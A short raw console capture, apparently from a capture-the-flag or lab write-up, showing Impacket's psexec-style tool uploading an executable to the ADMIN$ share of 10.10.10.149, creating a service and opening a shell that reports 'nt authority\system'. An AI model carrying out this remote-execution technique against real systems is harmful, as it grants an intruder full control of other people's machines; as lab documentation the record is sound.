 Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file zvGqKHEP.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service LUALL.exe on 10.10.10.149.....
[*] Starting service LUALL.exe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>